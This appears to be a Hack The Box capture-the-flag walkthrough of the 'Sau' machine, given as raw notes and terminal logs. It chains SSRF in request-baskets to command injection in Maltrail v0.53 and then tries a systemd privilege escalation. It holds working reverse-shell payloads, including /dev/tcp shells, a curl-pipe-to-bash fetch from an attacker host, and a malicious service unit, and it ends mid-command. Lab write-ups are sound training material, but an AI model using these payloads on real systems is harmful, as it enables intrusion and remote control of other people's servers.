
next time
POST /api/baskets/haha35 HTTP/1.1
Host: 10.10.11.224:55555
Content-Length: 142
Accept: */*
X-Requested-With: XMLHttpRequest
Authorization: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Origin: http://10.10.11.224:55555
Referer: http://10.10.11.224:55555/web
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
{
"forward_url": "http://127.0.0.1:80/",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
HTTP/1.1 201 Created
Content-Type: application/json; charset=UTF-8
Date: Sun, 30 Jul 2023 12:40:47 GMT
Content-Length: 56
Connection: close
{"token":"Z8tVZ90iX7iu7dgYpnv-HMc8CmDVtFVk39XkCPXD7L_0"}

http://10.10.11.224:55555/haha35

(2)Find the Powered by Maltrail (v0.53)
altrail
Documentation
|
Wiki
|
Issues
|
Log In
Threats
Events
Severity
Sources
Trails
close

Powered by Maltrail (v0.53)
Hide threat
Report false positive
https://nvd.nist.gov/vuln/detail/CVE-2023-27163
https://github.com/spookier/Maltrail-v0.53-Exploit
POC

http://10.10.11.224:55555/haha35/
curl 'http://hostname:8338/login' \
--data 'username=;`id > /tmp/bbq`'
curl 'http://10.10.11.224:55555/haha35/login' \
--data 'username=;`id > /tmp/bbq`'


POST /api/baskets/haha352 HTTP/1.1
Host: 10.10.11.224:55555
Content-Length: 147
Accept: */*
X-Requested-With: XMLHttpRequest
Authorization: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Origin: http://10.10.11.224:55555
Referer: http://10.10.11.224:55555/web
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
{
"forward_url": "http://127.0.0.1:80/login",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
HTTP/1.1 201 Created
Content-Type: application/json; charset=UTF-8
Date: Sun, 30 Jul 2023 12:58:47 GMT
Content-Length: 56
Connection: close
{"token":"q8Urj-0YUEKHYxVTEGGmvKnPNpJN-vScNSmYuCfbmDRl"}
┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 6666 1 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
id
http://10.10.11.224:55555/haha352
curl ‘http://10.10.11.224:55555/haha352’
–data ‘username=;bash -i >& /dev/tcp/10.10.16.9/6666 0>&1’

curl ‘http://10.10.11.224:55555/haha352’
–data ‘username=;http://10.10.16.9:5555/shell3.php | bash’
curl ‘http://10.10.11.224:55555/haha352’
–data ‘username=;curl http://10.10.16.9:5555/shell3.php | bash’
┌──(kwkl㉿kwkl)-[~/HODL/htb]
└─$ curl 'http://10.10.11.224:55555/haha352' \
--data 'username=;`curl http://10.10.16.9:5555/shell3.php | bash`'
┌──(kwkl㉿kwkl)-[~]
└─$ nc -lvvp 6666 1 ⨯
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
id
Ncat: Connection from 10.10.11.224.
Ncat: Connection from 10.10.11.224:57512.
bash: cannot set terminal process group (887): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$
puma@sau:/opt/maltrail$ id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ ls
ls
CHANGELOG
CITATION.cff
LICENSE
README.md
core
docker
h
html
maltrail-sensor.service
maltrail-server.service
maltrail.conf
misc
plugins
requirements.txt
sensor.py
server.py
thirdparty
trails
puma@sau:/opt/maltrail$
.puma@sau:~$ cat user.txt
cat user.txt
e8ea19ef627d286a17e25e0aa4420eb8
puma@sau:~$
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:/opt/maltrail$ ls -l /usr/bin/systemctl
ls -l /usr/bin/systemctl
-rwxr-xr-x 1 root root 996584 Mar 27 17:54 /usr/bin/systemctl
puma@sau:/opt/maltrail$

Let systemctl up
Ref:https://www.cnblogs.com/zlgxzswjy/p/14781471.html

echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i > /dev/tcp/x.x.x.x/xxx 0>&1 2<&1"
[Install]
WantedBy=multi-user.target' > mm.service
#生成的unit名位mm.service
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i > /dev/tcp/10.10.16.9/9999 0>&1 2<&1"
[Install]
WantedBy=multi-user.target' > mm.service
#生成的unit名位mm.service
puma@sau:~$ wget http://10.10.16.9:5555/mm.service
wget http://10.10.16.9:5555/mm.service
--2023-07-30 13:24:19-- http://10.10.16.9:5555/mm.service
Connecting to 10.10.16.9:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 187 [application/octet-stream]
Saving to: ‘mm.service’
0K 100% 19.2M=0s
2023-07-30 13:24:21 (19.2 MB/s) - ‘mm.service’ saved [187/187]
puma@sau:~$ ls
ls
mm.service
user.txt
puma@sau:~$ mv mm.service /dev/shm
mv mm.service /dev/shm
puma@sau:~$ cat /dev/shm/mm.service
cat /dev/shm/mm.service
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i > /dev/tcp/10.10.16.9/9999 0>&1 2<&1"
[Install]
WantedBy=multi-user.target' > mm.service
#生成的unit名位mm.service
puma@sau:~$ sudo systemctl link /dev/shm/mm.service
sudo systemctl link /dev/shm/mm.service
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
puma@sau:~$ sudo systemctl enable --now /dev/shm/mm.service\
